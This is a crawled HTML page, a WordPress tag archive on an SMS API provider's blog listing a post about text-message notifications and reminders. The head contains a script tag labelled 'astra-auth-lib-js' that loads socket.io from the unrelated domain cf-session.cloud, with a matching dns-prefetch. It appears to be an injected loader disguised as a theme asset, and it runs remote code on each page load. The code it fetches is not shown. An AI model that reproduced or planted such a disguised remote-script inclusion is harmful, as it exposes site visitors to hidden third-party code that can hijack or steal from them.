

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thetexting.com/blog/tag/send-sms-notifications-and-reminders-customers/
body_size: 11726
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>send SMS notifications and reminders customers Archives - Blog | TheTexting</title>
	<link rel="canonical" href="https://www.thetexting.com/blog/tag/send-sms-notifications-and-reminders-customers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="send SMS notifications and reminders customers Archives - Blog | TheTexting" />
	<meta property="og:url" content="https://www.thetexting.com/blog/tag/send-sms-notifications-and-reminders-customers/" />
	<meta property="og:site_name" content="Blog | TheTexting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.thetexting.com/blog/#website","url":"https://www.thetexting.com/blog/","name":"Blog | TheTexting","description":"EXEMPLARY SMS API PROVIDER","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thetexting.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.thetexting.com/blog/tag/send-sms-notifications-and-reminders-customers/#webpage","url":"https://www.thetexting.com/blog/tag/send-sms-notifications-and-reminders-customers/","name":"send SMS notifications and reminders customers Archives - Blog | TheTexting","isPartOf":{"@id":"https://www.thetexting.com/blog/#website"},"breadcrumb":{"@id":"https://www.thetexting.com/blog/tag/send-sms-notifications-and-reminders-customers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thetexting.com/blog/tag/send-sms-notifications-and-reminders-customers/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thetexting.com/blog/tag/send-sms-notifications-and-reminders-customers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thetexting.com/blog/"},{"@type":"ListItem","position":2,"name":"send SMS notifications and reminders customers"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog | TheTexting &raquo; Feed" href="https://www.thetexting.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog | TheTexting &raquo; Comments Feed" href="https://www.thetexting.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog | TheTexting &raquo; send SMS notifications and reminders customers Tag Feed" href="https://www.thetexting.com/blog/tag/send-sms-notifications-and-reminders-customers/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thetexting.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thetexting.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wppopups-base-css'  href='https://www.thetexting.com/blog/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/bootstrap/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/icons/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-main-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/main.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-custom-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-component-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/component.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-style2-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/style.css?ver=0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-responsive-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-style-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cyclone_blog-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.26' type='text/css' media='all' />
<style id='kirki-styles-cyclone_blog-inline-css' type='text/css'>
.error-section{background-image:url("https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/images/breadcrum.jpg");}
</style>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cf-session.cloud/cdn/socket.io.min.js' id='astra-auth-lib-js'></script>
<link rel="https://api.w.org/" href="https://www.thetexting.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thetexting.com/blog/wp-json/wp/v2/tags/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thetexting.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thetexting.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel="icon" href="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			footer#footer.footer-style {
    text-align: center;
    background: #439ceb;
}

#footer a i {
    color: black;
    }

#back-to-top a {
    display: block;
    width: 40px;
    height: 40px;
    background: gray;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
    -webkit-transition: 0.2s all linear;
    -moz-transition: 0.2s all linear;
    -o-transition: 0.2s all linear;
    transition: 0.2s all linear;
    color: #fff;
    line-height: 1.8;
   
   
}

.btn-primary, a.btn-primary, p.form-submit .submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"] {
    background: #439ceb;
    border-color: gray;
    
    transition: all ease-in-out 0.3s;
    color: #fff;
}

.btn-primary:hover{
	background: gray !important;
	border-color: #439ceb !important;
	color: white;

} 

#blog .blog-post.blog-large .entry-date a {
    color: #439ceb;
}

#blog .blog-post .post-format {
    background: grey;
    }

.search-form input#searchsubmit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 13px;
   
    border-radius: 0;
    border: none;
    background: #439ceb;
    color: #fff;
}

#sidebar a {
    color: black;
    font-weight: 300;
}


#sidebar a:hover {
    color: #439ceb;
    font-weight: 300;
}

h2.widget-title {
    text-align: left;
    line-height: 1.0;
    margin: 0;
        margin-bottom: 0px;
    
    text-transform: uppercase;
    border-bottom: 1px dashed #ccc;
    padding-bottom: 10px;
    font-weight: 300;
    color: #439ceb;
}

.breadcrumb-wrapper .breadcrumb .active {
    color: #439ceb;
}

a {
    color: black;
    -webkit-transition: color 400ms, background-color 400ms;
    -moz-transition: color 400ms, background-color 400ms;
    -o-transition: color 400ms, background-color 400ms;
    transition: color 400ms, background-color 400ms;
}		</style>
		</head>

<body class="archive tag tag-send-sms-notifications-and-reminders-customers tag-230 sidebar hfeed">

<header id="masthead">

		
    <nav class="navbar navbar-default with-slicknav">
        <div id="navbar" class="collapse navbar-collapse navbar-arrow">
            <div class="container">
                <a class="logo pull-left " href="https://www.thetexting.com/blog/">

                	<h3>Blog | TheTexting</h3><p>EXEMPLARY SMS API PROVIDER</p>
                </a>

                <ul id="responsive-menu" class="nav navbar-nav pull-right"></ul>

            </div>

        </div><!--/.nav-collapse -->

        <div id="slicknav-mobile" class="text-logo"></div>

    </nav> 
</header><!-- header section end -->


	<div class="breadcrumb-wrapper" style="background-image: url( https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/images/breadcrum.jpg )">
		<div class="section-title">
			<h1>Tag: <span>send SMS notifications and reminders customers</span></h1>
			<ol class="breadcrumb">
				<li class="item-home cyclone-blog-home"><a class="bread-link bread-home" href="https://www.thetexting.com/blog">Home</a></li><li class="item-current"><span class="active">send SMS notifications and reminders customers</span></li>			</ol>
		</div>
		<div class="overlay"></div>
	</div>
	
	<section id="blog" class="blog-lists blog-rightsidebar">

	    <div class="container">

		    <div class="row">

		    	<div class="col-sm-9">		    		

					<div class="row">
<div id="post-324" class="col-sm-12 col-xs-12 blog-listing post-324 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-marketing tag-alerts-and-notifications tag-appointment-hotel-industry tag-appointment-notifications tag-appointment-notifications-reminders tag-appointment-reminders tag-appointments-or-reservations-with-text-mesaging tag-benefit-your-stock-market-consultancy tag-business-with-customer-loyalty tag-cash-advances-on-tax-refunds tag-communicate-with-investors tag-communicating-with-customers tag-confirmation-text-message tag-counseling-through-mobile-text-messaging tag-ecommerce-store-confirmation-text-message tag-ecommerce-store-provide-instantaneous-customer-support tag-fundraising-with-text-messaging tag-governmental-support-programs tag-increase-customer-satisfaction tag-increase-the-participation tag-independent-contractors tag-inform-your-customers-with-their-tax-return-updates tag-instant-text-alert-notifications tag-keeping-your-clients-updated-with-text-alerts tag-nonprofit-organization tag-nonprofit-organizations tag-notifications-reminders tag-notifications-reminders-for-hotel-industry tag-notifications-and-reminders tag-planning-save-money tag-products-via-sms tag-promote-your-social-activities-to-text-message tag-promotional-events tag-promotional-text-messages tag-receive-events-update-hotel-industry tag-reminder-services tag-reminders-for-promotional-activities tag-reschedule-text-notification tag-rolling-out-text-alert-notifications-and-reminders tag-salon-spa-industry-text-messaging-for-appointments tag-salon-spa-notification tag-salons-spas-use-text-message tag-schedule-text-messages tag-scheduled-notifications tag-scheduled-text-message tag-send-promotional-messages tag-send-real-time-text-notifications tag-send-sms-notifications-and-reminders-customers tag-send-unlimited-numbers-of-text-appointment-to-your-customers tag-sending-text-message-notifications-and-reminders tag-sending-them-a-text-reminder tag-sms-messaging tag-sorts-of-text-messaging tag-stock-exchange-market tag-stock-market-consultancy-text-messaging tag-stock-market-fluctuations tag-tax-firms-implementing-text-messaging tag-tax-payment-structure tag-text-message-notifications-stock-market tag-text-messaging-ecommerce-website tag-text-messaging-for-hotels tag-text-messaging-for-restaurants tag-text-messaging-marketing-strategy tag-text-messaging-services tag-text-messaging-shipping-confirmations tag-text-notification tag-text-notifications tag-text-notifications-and-reminders-stock-market tag-text-reminders-to-your-clients tag-updates-to-notify-your-clients tag-use-text-message-reminders-for-nonprofits tag-using-text-message-notifications-your-ecommerce-business tag-weekly-and-month-tips">

    <div class="blog-post blog-large blog-grid">

        <article>

        	
	            <header class="entry-header">
	                <div class="entry-thumbnail">
	                    <img width="368" height="240" src="https://www.thetexting.com/blog/wp-content/uploads/2018/04/NOTIFICATIONS-REMINDERS-WITH-TEXT-MESSAGING-368x240.jpg" class="img-responsive wp-post-image" alt="NOTIFICATIONS &#038; REMINDERS WITH TEXT MESSAGING" />	                    <span class="post-format post-format-video">
	                    	<i class="fa fa-thumb-tack"></i>
	                    </span>
	                </div>
	         
	            </header>

	           	
            <div class="entry-content">
            	<div class="entry-date">
            		<a href="https://www.thetexting.com/blog/2018/04">April 12, 2018</a>
            	</div>
                <h4 class="entry-title">
                	<a href="https://www.thetexting.com/blog/notifications-reminders-with-text-messaging/">
                		NOTIFICATIONS &#038; REMINDERS WITH TEXT MESSAGING			
                	</a>
                </h4>
                
                <p>NOTIFICATIONS &amp; REMINDERS WITH TEXT MESSAGING The saturated marketplace of the 21st century owns businesses that always remain one step ahead. Balance – in everything, is the winning formula for businesses who work through timely planning. Let’s take an example of the Healthcare industry. You must have seen people taking appointments in the hospital or in private clinics. Once an [&hellip;]</p>
                

                <!-- button -->
                <div class="red-btn">
                	<a class="btn btn-primary btn-lg" href="https://www.thetexting.com/blog/notifications-reminders-with-text-messaging/">
                		Read More                	</a>
                </div>
                
            </div>

            <footer class="entry-meta">

            		                <span class="entry-author">
	                	<i class="fa fa-user"></i> 
	                	<a href="https://www.thetexting.com/blog/author/ttbloguser/">
	                		The Texting	                	</a>
	                </span>
	                
	                <span class="entry-category">
	                	<i class="fa fa-folder"></i> 
	                	<a href="https://www.thetexting.com/blog/category/business/">Business</a> , <a href="https://www.thetexting.com/blog/category/marketing/">Marketing</a>	                </span>

	                
                <span class="entry-comments">                    
                    <a href="https://www.thetexting.com/blog/notifications-reminders-with-text-messaging/#respond"><i class="fa fa-comments-o"></i> 0</a>                </span>
            </footer>
        </article>
    </div>
</div></div><div class="result-paging-wrapper"></div>					

				</div>

									<div class="col-sm-3">
						
<div id="sidebar" class="sidebar-wrapper ">
	<section id="search-6" class="widget widget_search"><form role="search" method="get" id="search-form" class="search-form" action="https://www.thetexting.com/blog/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form></section><section id="archives-6" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.thetexting.com/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/07/'>July 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/06/'>June 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/05/'>May 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/01/'>January 2018</a></li>
			</ul>

			</section><section id="categories-6" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-66"><a href="https://www.thetexting.com/blog/category/api/">API</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thetexting.com/blog/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thetexting.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.thetexting.com/blog/category/messaging/">Messaging</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thetexting.com/blog/category/otp/">OTP</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.thetexting.com/blog/category/security/">SECURITY</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thetexting.com/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.thetexting.com/blog/importance-of-number-lookup-api/">Importance of Number Lookup API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/everything-you-should-know-about-10-dlc/">Everything You Should Know About 10 DLC</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/texting-api-for-beginners/">Texting API for Beginners</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-use-ecommerce-texting-api/">Why use eCommerce texting API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-should-every-business-have-two-factor-authentication/">Why Should Every Business Have Two-factor Authentication?</a>
									</li>
					</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Popup Form AJAX Response and Validation Script</h2><div class="textwidget custom-html-widget"><script>
   jQuery(document).ready(function($) {
      
      $("#wpforms-667-field_2").on("input change paste", function filterNumericAndDecimal(event) {
            var formControl;
            formControl = $(event.target);
            var newtext = formControl.val().replace(/[^0-9]+/g, "");
            formControl.val(''); //without this the DOT will not go away on my phone!
            formControl.val(newtext);
      });
      
       $('form.wpforms-form').submit(function(e) {
           e.preventDefault();
         var errors = 0;
           
           if (!$('form.wpforms-form').valid())         {
               return false;
           }
   
           jQuery.ajax({
           type: "GET",
           url: 'https://www.thetexting.com/Dev-Area/web/addbloglead',
           data: { 
                   name: jQuery('input[name="wpforms[fields][1]"]').val(), 
                   email: jQuery('input[name="wpforms[fields][3]"]').val(),
                   number: jQuery('input[name="wpforms[fields][2]"]').val(), 
                   countrycode: jQuery('.wpforms-smart-phone-field').intlTelInput('getSelectedCountryData').dialCode, 
               },
               
           success: function(response) {
                   jQuery('#spu-668').css("display", "none");
                   var jsonData = response;
                   // var jsonData = JSON.parse(response);
   
                   if (jsonData.msg == "success") {
                       jQuery("#spu-671").children().children(".spu-content").children("p").children("span#message-response-text").html("Thank you for your interest, prepare your questionnaire and discuss with our representative...")
                       window.wppopups.showPopup(671, true);
   
                   } else {
                                jQuery("#spu-671").children().children(".spu-content").children("h2").html("<span style='color:red'>&#x2717</span> ERROR!");
                              
                       jQuery("#spu-671").children().children(".spu-content").children("p").children("span#message-response-text").html("An error occurred, while submitting. Please try again later!")
                       window.wppopups.showPopup(671, true);
                   }
               }
           });
           
       })
   })
   
   </script></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Popup Styling</h2><div class="textwidget custom-html-widget"><style>

#spu-668 {
    background-color: rgb(255, 255, 255);
    max-width: 855px;
    border-radius: 0px;
    height: auto;
    box-shadow: 0px 0px 0px 0px #ccc;
}

#spu-668 .spu-container {
    border: 1px solid;
    border-color: rgb(0, 174, 216);
    border-radius: 0px;
    margin: 0px;
    padding: 0px;
    height: calc(100% - 0px);
}

</style></div></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" id="search-form" class="search-form" action="https://www.thetexting.com/blog/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.thetexting.com/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/07/'>July 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/06/'>June 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/05/'>May 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/10/'>October 2018</a></li>
